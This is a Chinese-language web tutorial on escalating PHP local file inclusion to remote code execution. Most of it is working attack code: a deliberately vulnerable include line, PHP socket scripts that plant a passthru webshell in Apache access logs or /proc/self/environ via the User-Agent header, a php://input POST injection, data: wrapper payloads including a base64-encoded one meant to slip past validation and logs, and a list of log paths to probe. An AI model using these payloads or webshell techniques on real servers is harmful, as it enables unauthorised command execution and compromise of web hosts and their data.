利用PHP代码实现LFI2RCE
在HIZ杂志中所用到的函数是passthru(http://cn2.php.net/passthru),主要还是为了实现一句话木马,当然也可使用exec 以及system等函数,三者之间的区别可参考《PHP 执行系统外部命令 system() exec() passthru()》:http://hi.baidu.com/cgeek/blog/item/fb9a1e4cd1bf1afdd62afc73.html
漏洞代码:
<?php include($_GET[content]); ?>
方法一:
请求代码如下:
<?php
$a = fsockopen("localhost",80);
fwrite ($a, "GET /<?php passthru($_GET[cmd]);?> HTTP/1.1 ".
"Host:localhost ".
"Connection:Close ");
fclose($a);
?>
接下来再依据服务器的日志文件路径执行请求,比如aphche,可执行以下请求:
http://localhost/index.php?content=/var/log/httpd/access_log&cmd=id
当然也可有其它日志文件路径,比如:
"/etc/httpd/logs/acces_log",
"/etc/httpd/logs/acces.log",
"/var/www/logs/access_log",
"/var/www/logs/access.log",
"/usr/local/apache/logs/access_log",
"/usr/local/apache/logs/access.log",
"/var/log/apache/access_log",
"/var/log/apache/access.log",
"/var/log/httpd/access_log",
"/var/log/httpd/access.log",
"D:/apps/Apache Group/Apache2/logs/access.log"方法二:
另外,也可利用包含环境变量的文件:/proc/self/environ ,而此时我们将恶意代码插入到User-Agent header中,那么在代码就会被记录到以上文件中,具体代码如下:
<?php
$a=fsockopen("localhost",80);
fwrite($a,
"GET /../../../../proc/self/environ HTTP/1.1 ".
"User-Agent: <?php passthru($_GET[cmd]); ?> ".
"Host: localhost ".
"Connection: Close ");
fclose($a);
?>方法三:
还有一种方法就是利用php://wrapper(http://www.php.net/wrappers.php),例如使用php://input来获取HTTP POST 请求中的原始数据并远程执行:
<?php
$request = "<?php passthru(id;); ?>";
$req = "POST /index.php?content=php://input HTTP /1.1 ".
"Host:localhost ".
"Content-type:text/html ".
"Content-length:".strlen($request)." ".
"Connection: Close ".
"$request ";
$a=fsockopen("localhost",80);
fwrite($a,$req);
echo $req;
while (!feof($a))
{ echo fgets($a,128); }
fclose($a);
?>方法四:
利用"data:"wrapper(http://cn.php.net/manual/en/wrappers.data.php):
index.php?content=data:<?php system($_GET[c]); ?>?&c=dir
可再进行base64加密以绕过validation/sketchy logs:
index.php?content=data:;base64,
PD9waHAgc3lzdGVtKCRfR0VUW2NdKTsgPz4=&c=dir
补充:Web开发 , php ,




